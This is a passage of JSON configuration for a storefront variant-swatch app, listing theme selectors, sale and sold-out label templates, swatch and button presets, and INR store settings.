custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
